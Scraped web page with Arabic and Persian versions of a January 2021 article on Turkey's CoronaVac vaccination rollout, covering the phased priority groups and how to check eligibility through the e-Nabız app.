		<div class="section mcb-section mcb-section-y2aaimjgj"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-sqirwz3u0 one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-50e942k2w one column_visual"><h6 style="text-align: right;">بدأت وزارة الصحة التطبيق الواسع للقاح فيروس كورونا CoronaVac الذي تم شراؤه من الصين في 14 يناير. الذي تم تطبيقه لأول مرة على العاملين في مجال الرعاية الصحية، تم إعطاء اللقاح، لما يقرب من مليون شخص اعتبارًا من 19 يناير. يتم إعطاء التطعيم حسب ترتيب الأولوية المحدد. يستخدم المواطنون تطبيق الهاتف المحمول أو نظام الرسائل النصية لفهم أن دورهم قد حان.</h6>
<h6 style="text-align: right;"><strong>متى وأي الفئات سيتم تطعيمها؟</strong></h6>
<ol style="text-align: right;">
<li>
<h6 style="direction: rtl;">وفقًا لترتيب الأولوية المحدد في المرحلة الأولى ، تشمل المرحلة الأولى العاملين في مجال الرعاية الصحية ، والمقيمين في دور رعاية المسنين ، والأفراد الذين تزيد أعمارهم عن 65 عامًا. سيتم تصنيف الأفراد الذين تزيد أعمارهم عن 65 عامًا ، والذين يشكلون المجموعة C في المرحلة الأولى ، وفقًا لفئتهم العمرية. الترتيب ، الذي يبدأ بالأشخاص الذين تزيد أعمارهم عن 85 عامًا ، سيتوسع بمقدار خمس سنوات ، وأخيراً ، ستنتهي المرحلة الأولى بالأفراد الذين تتراوح أعمارهم بين 65 و 69 عامًا.</h6>
</li>
<li>
<h6 style="direction: rtl;">في المرحلة الثانية ، سيتم تطعيم الأفراد الذين تتراوح أعمارهم بين 50-64 في القطاعات ذات الأولوية. ومن بين القطاعات ذات الأولوية قطاع الغذاء والتعليم والنقل. لذلك ، من المتوقع أن يتم تطعيم المعلمين والعاملين في الأسواق في هذه المرحلة.</h6>
</li>
<li>
<h6 style="direction: rtl;">في المرحلة الثالثة ، سيتم تطعيم الأشخاص المصابين بأمراض مزمنة بغض النظر عن الفئة العمرية. سيتم تطعيم جميع الأفراد الذين تزيد أعمارهم عن 18 عامًا في المجموعة B من المرحلة الثالثة.</h6>
</li>
<li>
<h6 style="direction: rtl;">في المرحلة الرابعة ، سيتم تطعيم أولئك الذين لم يتم تطعيمهم في الوقت المناسب حتى لو حان وقت التطعيم.</h6>
</li>
</ol>
<h6 style="text-align: right;"><strong>موعد التطعيم خطوة بخطوة:</strong></h6>
<h6 style="text-align: right;">نشرت وزارة الصحة "كيف أحصل على التطعيم؟" وفقًا للدليل، من أجل الحصول على لقاح Covid-19 ، من الضروري تسجيل الدخول إلى حساب E-Nabız أولاً. أضافت وزارة الصحة ميزة معلومات حالة لقاح Covid-19 إلى تطبيق E-Nabız.</h6></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"><span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="share-simple-wrapper "><span class="share-label">Paylaş</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Covid+a%C5%9F%C4%B1s%C4%B1%3A+Hangi+Gruplara+Ne+Zaman+S%C4%B1ra+Gelecek%2C+A%C5%9F%C4%B1+%C3%96ncelik+Durumu+Nas%C4%B1l+Sorgulan%C4%B1yor%3F+%26%238211%3B+MSYD+Covid+19.+https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-twitter"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-1387 post type-post status-publish format-standard has-post-thumbnail hentry category-10"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%ad%d9%88%d9%84-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a/"><div class="mask"></div><img width="750" height="422" src="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg 750w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-133x75.jpg 133w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%ad%d9%88%d9%84-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">30 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%ad%d9%88%d9%84-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a/">تعميم حول تدابير التطبيع التدريجي</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/%d8%aa%d8%b9%d9%85%d9%8a%d9%85-%d8%ad%d9%88%d9%84-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%b7%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1382 post type-post status-publish format-standard has-post-thumbnail hentry category-10"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a7%d9%84%d8%b0%d9%8a%d9%86-%d8%aa%d9%84%d9%82%d9%88%d8%a7-%d8%a7%d9%84%d8%ac%d8%b1%d8%b9%d8%a9-%d8%a7/"><div class="mask"></div><img width="640" height="360" src="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg 640w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555-133x75.jpg 133w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2021/02/115765607_tv064604555.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a7%d9%84%d8%b0%d9%8a%d9%86-%d8%aa%d9%84%d9%82%d9%88%d8%a7-%d8%a7%d9%84%d8%ac%d8%b1%d8%b9%d8%a9-%d8%a7/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">24 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a7%d9%84%d8%b0%d9%8a%d9%86-%d8%aa%d9%84%d9%82%d9%88%d8%a7-%d8%a7%d9%84%d8%ac%d8%b1%d8%b9%d8%a9-%d8%a7/">تجاوز عدد الأشخاص الذين تلقوا الجرعة الأولى من لقاح Covid-19 في تركيا 30 مليونًا!</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d8%a7%d9%84%d8%b0%d9%8a%d9%86-%d8%aa%d9%84%d9%82%d9%88%d8%a7-%d8%a7%d9%84%d8%ac%d8%b1%d8%b9%d8%a9-%d8%a7/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1376 post type-post status-publish format-standard has-post-thumbnail hentry category-10"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d8%aa%d9%85-%d8%b1%d9%81%d8%b9%d9%87-%d8%a8%d8%b9%d8%af-1-%d8%aa%d9%85%d9%88%d8%b2%d8%9f/"><div class="mask"></div><img width="863" height="486" src="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg 863w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-768x433.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a-133x75.jpg 133w" sizes="(max-width: 863px) 100vw, 863px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_2560074c516558ebb7a09c2b3725cf9a.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d8%aa%d9%85-%d8%b1%d9%81%d8%b9%d9%87-%d8%a8%d8%b9%d8%af-1-%d8%aa%d9%85%d9%88%d8%b2%d8%9f/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d8%aa%d9%85-%d8%b1%d9%81%d8%b9%d9%87-%d8%a8%d8%b9%d8%af-1-%d8%aa%d9%85%d9%88%d8%b2%d8%9f/">ما هو الحظر الذي تم رفعه بعد 1 تموز؟</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%b0%d9%8a-%d8%aa%d9%85-%d8%b1%d9%81%d8%b9%d9%87-%d8%a8%d8%b9%d8%af-1-%d8%aa%d9%85%d9%88%d8%b2%d8%9f/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div></div></div>
		</div>
	</div>

	
</div>

<div id="post-1297" class="no-title share-simple post-1297 post type-post status-publish format-standard has-post-thumbnail hentry category-13">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://covid19.msyd.org/covid-19-asilamasinda-ikinci-asama-basladi/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://covid19.msyd.org/dunya-genelinde-toplam-koronavirus-vaka-sayisi-100-milyonu-asti/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

									
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2021-01-19T21:33:00+03:00" itemprop="datePublished" >19 Ocak 2021</time>
											<meta itemprop="dateModified" content="2021-01-19T21:33:00+03:00"/>
										</span>
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="MSYD Covid 19"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png" itemprop="url" content="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png"/>
											</div>

				  						</div>

				  					
								</div>

								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://covid19.msyd.org/covid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2/"><div class="mask"></div><img width="810" height="458" src="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg 810w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-300x170.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-768x434.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-258x146.jpg 258w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458-133x75.jpg 133w" sizes="(max-width: 810px) 100vw, 810px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2021/01/2864248_810x458.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/covid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2/" class="link"><i class="icon-link"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section mcb-section mcb-section-y2aaimjgj"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-sqirwz3u0 one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-50e942k2w one column_visual"><h6 style="direction: rtl; text-align: right;">وزارت بهداشت استفاده گسترده از واکسن ویروس کرونا CoronaVac خریداری شده از چین را در 14 ژانویه آغاز کرد. این واکسن که برای اولین بار برای کارکنان بهداشت و درمان اعمال شد ، از تاریخ 19 ژانویه به نزدیک به 1 میلیون نفر داده شد. واکسیناسیون طبق ترتیب اولویت تعیین شده انجام می شود. شهروندان از برنامه تلفن همراه یا سیستم پیام کوتاه برای درک اینکه نوبت به آنها رسیده استفاده می کنند.</h6>
<h6 style="direction: rtl; text-align: right;">چه زمانی و به چه گروه هایی واکسن زده می شود؟</h6>
<ol style="text-align: right;">
<li style="direction: rtl;">
<h6>طبق ترتیب اولویت تعیین شده در مرحله اول، مرحله اول شامل کارکنان مراقبت های بهداشتی، کسانی که در خانه های سالمندان زندگی می کنند و افراد بالای 65 سال. افراد بالای 65 سال که گروه C مرحله 1 را تشکیل می دهند با توجه به محدوده سنی آنها رتبه بندی می شوند. این رتبه بندی با افراد بالای 85 سال شروع می شود، پنج سال گسترش می یابد و در نهایت، مرحله 1 با افراد 65-69 سال پایان می یابد.</h6>
</li>
<li style="direction: rtl;">
<h6>در مرحله دوم، افراد بین 50-64 سال در بخشهای دارای اولویت واکسینه می شوند. از جمله بخشهای دارای اولویت می توان به بخش غذا، بخش آموزش و حمل و نقل اشاره کرد. بنابراین انتظار می رود واکسیناسیون معلمان و افرادی که در بازار کار می کنند در این مرحله انجام شود.</h6>
</li>
<li style="direction: rtl;">
<h6>در مرحله سوم، افراد مبتلا به بیماری های مزمن بدون توجه به دامنه سنی واکسینه می شوند. همه افراد بالای 18 سال در گروه B مرحله 3 واکسینه می شوند.</h6>
</li>
<li style="direction: rtl;">
<h6>در مرحله چهارم، کسانی که به موقع واکسینه نشده اند، واکسینه می شوند حتی اگر نوبت به آنها رسیده باشد.</h6>
</li>
</ol>
<h6 style="direction: rtl; text-align: right;">رز0631و واکسیناسیون مرحله به مرحله:</h6>
<h6 style="direction: rtl; text-align: right;">منتشر شده توسط وزارت بهداشت، "چگونه می توانم واکسن بزنم؟" طبق راهنما، برای دریافت واکسن کویید 19 لازم است ابتدا وارد حساب e-Nabız شوید. وزارت بهداشت ویژگی اطلاعات واکسن کویید 19 را به برنامه e- Nabız اضافه کرده است.</h6></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"><span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="share-simple-wrapper "><span class="share-label">Paylaş</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Covid+a%C5%9F%C4%B1s%C4%B1%3A+Hangi+Gruplara+Ne+Zaman+S%C4%B1ra+Gelecek%2C+A%C5%9F%C4%B1+%C3%96ncelik+Durumu+Nas%C4%B1l+Sorgulan%C4%B1yor%3F+%26%238211%3B+MSYD+Covid+19.+https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-twitter"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fcovid19.msyd.org%2Fcovid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-1389 post type-post status-publish format-standard has-post-thumbnail hentry category-13"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/%d8%af-%d8%aa%d8%af%d8%b1%db%8c%d8%ac%d9%8a-%d9%86%d9%88%d8%b1%d9%85%d8%a7%d9%84-%da%a9%db%8c%d8%af%d9%84%d9%88-%d8%aa%d8%af%d8%a8%db%8c%d8%b1%d9%86%d9%88-%d9%be%d9%87-%d8%a7%da%93%d9%87-%d8%ae%d8%a8/"><div class="mask"></div><img width="750" height="422" src="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg 750w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5-133x75.jpg 133w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/04/5e8dd0a1c03c0e0558fcefd5.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/%d8%af-%d8%aa%d8%af%d8%b1%db%8c%d8%ac%d9%8a-%d9%86%d9%88%d8%b1%d9%85%d8%a7%d9%84-%da%a9%db%8c%d8%af%d9%84%d9%88-%d8%aa%d8%af%d8%a8%db%8c%d8%b1%d9%86%d9%88-%d9%be%d9%87-%d8%a7%da%93%d9%87-%d8%ae%d8%a8/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">30 Haziran 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/%d8%af-%d8%aa%d8%af%d8%b1%db%8c%d8%ac%d9%8a-%d9%86%d9%88%d8%b1%d9%85%d8%a7%d9%84-%da%a9%db%8c%d8%af%d9%84%d9%88-%d8%aa%d8%af%d8%a8%db%8c%d8%b1%d9%86%d9%88-%d9%be%d9%87-%d8%a7%da%93%d9%87-%d8%ae%d8%a8/">د تدریجي نورمال کیدلو تدبیرنو په اړه خبرتیا</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/%d8%af-%d8%aa%d8%af%d8%b1%db%8c%d8%ac%d9%8a-%d9%86%d9%88%d8%b1%d9%85%d8%a7%d9%84-%da%a9%db%8c%d8%af%d9%84%d9%88-%d8%aa%d8%af%d8%a8%db%8c%d8%b1%d9%86%d9%88-%d9%be%d9%87-%d8%a7%da%93%d9%87-%d8%ae%d8%a8/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1342 post type-post status-publish format-standard has-post-thumbnail hentry category-13"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/24-mayis-korona-tablosu-2021-aciklandi/"><div class="mask"></div><img width="864" height="486" src="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c.jpg 864w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-300x169.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-768x432.jpg 768w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-260x146.jpg 260w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-50x28.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c-133x75.jpg 133w" sizes="(max-width: 864px) 100vw, 864px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2020/05/thumbs_b_c_51fca7c7cee4c580a9c5740c8da0b95c.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/24-mayis-korona-tablosu-2021-aciklandi/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25 Mayıs 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/24-mayis-korona-tablosu-2021-aciklandi/">جدول کرونا 2021 در تاریخ 24 مه اعلام شده است!</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/24-mayis-korona-tablosu-2021-aciklandi/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div><div class="column post-related post-1335 post type-post status-publish format-standard has-post-thumbnail hentry category-13"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://covid19.msyd.org/bm-genel-sekreteri-guterres-korkarim-bu-salgin-covid-19-bitmekten-cok-uzakta/"><div class="mask"></div><img width="630" height="408" src="https://covid19.msyd.org/wp-content/uploads/2021/05/ii.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://covid19.msyd.org/wp-content/uploads/2021/05/ii.jpg 630w, https://covid19.msyd.org/wp-content/uploads/2021/05/ii-300x194.jpg 300w, https://covid19.msyd.org/wp-content/uploads/2021/05/ii-225x146.jpg 225w, https://covid19.msyd.org/wp-content/uploads/2021/05/ii-50x32.jpg 50w, https://covid19.msyd.org/wp-content/uploads/2021/05/ii-116x75.jpg 116w" sizes="(max-width: 630px) 100vw, 630px" /></a><div class="image_links double"><a href="https://covid19.msyd.org/wp-content/uploads/2021/05/ii.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://covid19.msyd.org/bm-genel-sekreteri-guterres-korkarim-bu-salgin-covid-19-bitmekten-cok-uzakta/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25 Mayıs 2021</div><div class="desc"><h4><a href="https://covid19.msyd.org/bm-genel-sekreteri-guterres-korkarim-bu-salgin-covid-19-bitmekten-cok-uzakta/">دبیرکل سازمان ملل متحد گوترس: من می ترسم این اپیدمی (Covid-19) دور از تمام شدن است!</a></h4><hr class="hr_color" /><a href="https://covid19.msyd.org/bm-genel-sekreteri-guterres-korkarim-bu-salgin-covid-19-bitmekten-cok-uzakta/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Devamına bak..</span></a></div></div></div></div>
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fifth"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h4>Sosyal Medya</h4><div class="textwidget custom-html-widget"><p style="font-size: 14px;">
<a style="background: #3a5897; color: #fff; display: inline-block; width: 35px; height: 35px; line-height: 35px; text-align: center; border-radius: 100%; margin-right: 15px;" href="http://facebook.com/msyd.asra"><i class="icon-facebook" target="blank"></i></a>
<a style="background: #0e76a8; color: #fff; display: inline-block; width: 35px; height: 35px; line-height: 35px; text-align: center; border-radius: 100%; margin-right: 15px;" href="http://youtube.com/msydasra" target="blank" rel="noopener noreferrer"><i class="icon-youtube"></i></a>
<a style="background: #25a6d1; color: #fff; display: inline-block; width: 35px; height: 35px; line-height: 35px; text-align: center; border-radius: 100%; margin-right: 15px;" href="http://twitter.com/msyd_asra" target="blank" rel="noopener noreferrer"><i class="icon-twitter"></i></a>
